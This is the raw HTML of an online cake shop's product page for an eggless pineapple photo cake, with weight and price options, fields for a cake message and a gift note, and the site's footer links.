	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/photo-cakes-2/photo-cakes-500g/">PHOTO Cakes 500g</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-22005" class="product type-product post-22005 status-publish first instock product_cat-photo-cakes product_cat-photo-cakes-500g has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg"><img width="510" height="510" src="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-510x510.jpg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="photo_love_cake" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg" data-large_image="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg" data-large_image_width="510" data-large_image_height="510" srcset="https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg 510w, https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake-170x170.jpg 170w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	Eggless Pineapple Photo Cake</h1>

	<div class="is-divider small"></div>
<div class="product-short-description">
	<p>Flavour : Pineapple Flavour</p>
<p>Plz Send Square Shape Cropped Photo on WhatsApp : 9773267676</p>
<p>&nbsp;</p>
</div>
 <div class="product-options product-options-22005"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="699" />
            <input type="hidden" class="product-options-product-nonsale-price" value="699" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="22005" />
                    <input type="hidden" class="product-options-post-id" value="22005" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">Photo Cakes</h2><div class=""><div class="product-options product-options-20631"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="699" />
            <input type="hidden" class="product-options-product-nonsale-price" value="699" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="22005" />
                    <input type="hidden" class="product-options-post-id" value="20631" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="20631" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="30" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max 3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[20631][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-radio product-option-tooltip product-option-8"><input type="hidden" class="product-option-post-id" value="20631" /><input type="hidden" class="product-option-id" value="8" /><input type="hidden" class="product-option-type" value="radio" /><input type="hidden" class="show-price" value="no" /><input type="hidden" class="product-option-weight-1" value="" /><input type="hidden" class="product-option-length-1" value="" /><input type="hidden" class="product-option-width-1" value="" /><input type="hidden" class="product-option-height-1" value="" /><input type="hidden" class="product-option-weight-2" value="" /><input type="hidden" class="product-option-length-2" value="" /><input type="hidden" class="product-option-width-2" value="" /><input type="hidden" class="product-option-height-2" value="" /><input type="hidden" class="product-option-weight-3" value="" /><input type="hidden" class="product-option-length-3" value="" /><input type="hidden" class="product-option-width-3" value="" /><input type="hidden" class="product-option-height-3" value="" /><input type="hidden" class="product-option-weight-4" value="" /><input type="hidden" class="product-option-length-4" value="" /><input type="hidden" class="product-option-width-4" value="" /><input type="hidden" class="product-option-height-4" value="" /><input type="hidden" class="product-option-weight-5" value="" /><input type="hidden" class="product-option-length-5" value="" /><input type="hidden" class="product-option-width-5" value="" /><input type="hidden" class="product-option-height-5" value="" /><div class="product-option-content"><p class="product-option-label">Weight</p><label title=""><input type="hidden" class="product-option-option-price" value="0" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="500gm" /><input type="hidden" class="product-option-option-id" value="1" /><input type="radio" name="product-options[20631][8]" value="1" checked="checked" class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-1">500gm</span></label><label title=""><input type="hidden" class="product-option-option-price" value="600" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1kg" /><input type="hidden" class="product-option-option-id" value="2" /><input type="radio" name="product-options[20631][8]" value="2"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-2">1kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1200" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1.5kg" /><input type="hidden" class="product-option-option-id" value="3" /><input type="radio" name="product-options[20631][8]" value="3"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-3">1.5kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1800" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2kg" /><input type="hidden" class="product-option-option-id" value="4" /><input type="radio" name="product-options[20631][8]" value="4"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-4">2kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="2400" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2.5kg" /><input type="hidden" class="product-option-option-id" value="5" /><input type="radio" name="product-options[20631][8]" value="5"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-5">2.5kg</span></label> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="20631" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[20631][7]" value="" /> <span class="product-option-label-after">(optional)</span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/eggless-pineapple-photo-cake/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696d2ef4ea613">Eggless Pineapple Photo Cake quantity</label>
		<input
			type="number"
			id="quantity_696d2ef4ea613"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="22005" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://cakecarnival.com/Products-category/cake/photo-cakes/" rel="tag">Photo Cakes</a>, <a href="https://cakecarnival.com/Products-category/photo-cakes-2/photo-cakes-500g/" rel="tag">PHOTO Cakes 500g</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Eggless%20Pineapple%20Photo%20Cake - https://cakecarnival.com/product/eggless-pineapple-photo-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/eggless-pineapple-photo-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/eggless-pineapple-photo-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/eggless-pineapple-photo-cake/&amp;media=https://cakecarnival.com/wp-content/uploads/2020/02/photo_love_cake.jpg&amp;description=Eggless%20Pineapple%20Photo%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/eggless-pineapple-photo-cake/&title=Eggless%20Pineapple%20Photo%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_1021036199">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_1021036199 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
